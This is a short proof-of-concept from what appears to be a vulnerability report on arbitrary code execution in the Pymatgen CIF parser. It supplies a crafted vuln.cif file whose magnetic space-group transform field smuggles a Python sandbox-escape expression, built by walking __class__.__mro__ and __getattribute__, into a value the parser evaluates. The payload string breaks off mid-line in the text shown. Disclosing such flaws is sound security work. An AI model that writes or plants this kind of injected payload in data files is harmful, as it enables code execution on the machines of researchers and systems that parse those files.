 PoC
The vulnerability can be exploited as follows:
Create a file vuln.cif with the following contents:
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["_
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "